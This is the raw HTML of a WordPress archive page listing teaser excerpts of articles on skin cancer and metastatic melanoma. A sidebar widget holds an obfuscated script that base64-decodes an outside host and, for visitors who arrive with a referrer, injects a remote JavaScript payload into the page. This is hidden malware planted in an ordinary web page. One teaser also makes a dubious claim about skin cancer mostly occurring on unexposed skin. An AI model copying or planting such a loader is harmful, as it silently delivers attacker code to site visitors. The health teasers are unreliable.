									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-3-car-mats/" title="Top 3 Car Mats"><img src="https://getquickanswers.com/wp-content/uploads/2019/08/shutterstock_1094760569.jpg" alt="Top 3 Car Mats"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-3-car-mats/" >Top 3 Car Mats</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				advanced melanoma			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/skin-cancer-the-signs-you-need-to-watch-out-for/" title="Skin Cancer: The Signs You Need To Watch Out For">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/skin-cancer1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/skin-cancer-the-signs-you-need-to-watch-out-for/" title="Skin Cancer: The Signs You Need To Watch Out For">
			Skin Cancer: The Signs You Need To Watch Out For			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The majority of cases of skin cancer essentially happen on parts of the body that are not exposed to direct sunlight. Besides, many deaths due to skin cancer are actually not more than ten thousand in the complete population of the U.S. To be more exact, there is a...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/skin-cancer-myths-debunked-learn-the-truth/" title="Skin Cancer Myths Debunked: Learn The Truth">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Skin-Cancer-Myths-Debunked-Learn-The-Truth-Featured-Images-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/skin-cancer-myths-debunked-learn-the-truth/" title="Skin Cancer Myths Debunked: Learn The Truth">
			Skin Cancer Myths Debunked: Learn The Truth			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Melanoma is a worrisome form of skin cancer which could lead to more severe health issues if left undiagnosed. This skin cancer is not as common as other types of skin cancer but it does cause majority of the deaths from the disease. There are so many factors that...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" title="Melanoma Types: What You Need To Know">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-e1492465572880.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" title="Melanoma Types: What You Need To Know">
			Melanoma Types: What You Need To Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Melanoma is cancer that begins in your melanocytes—the pigment-producing cells that give color to your skin. Although common, melanoma can be serious, more so than other types of skin cancer, because it may spread to other parts of your body. Here is a look at the main types of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" title="Understanding Metastatic Melanoma">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/09/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="metastatic melanoma" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/09/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/09/Understanding-Metastatic-Melanoma-Featured-Image-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" title="Understanding Metastatic Melanoma">
			Understanding Metastatic Melanoma			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The most dangerous part of melanoma is its ability, in later stages, to spread (or metastasize) to different parts of the body. Metastatic melanoma, also known as Stage IV melanoma, is the stage where melanoma cells of any kind (mucosal, cutaneous, or visual) have spread through the lymph nodes...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/your-guide-to-metastatic-melanoma/" title="Your Guide To Metastatic Melanoma">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/your-guide-to-metastatic-melanoma-skin-featured-image-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/your-guide-to-metastatic-melanoma/" title="Your Guide To Metastatic Melanoma">
			Your Guide To Metastatic Melanoma			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Metastatic melanoma is a form of skin cancer. There are various types of skin cancer, but melanoma is the most severe. Melanoma can spread very fast to other parts of the body. Therefore, it is recommended to visit an oncologist detect and treat melanoma during its early stages. Most...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/melanoma-early-signs-to-stage-4/" title="Melanoma: Early Signs To Stage 4">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-melanoma-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/melanoma-early-signs-to-stage-4/" title="Melanoma: Early Signs To Stage 4">
			Melanoma: Early Signs To Stage 4			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Melanoma is a type of skin cancer considered by medical professions to be the worst type. It develops deep in the cells that form skin pigment and is typically caused by overexposure to harmful UV rays such as those found in tanning beds or produced naturally by the sun. Skin...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769238200.043 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/151111811669746eb80a7ec6.18472394.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-24 07:03:20 by W3 Total Cache
-->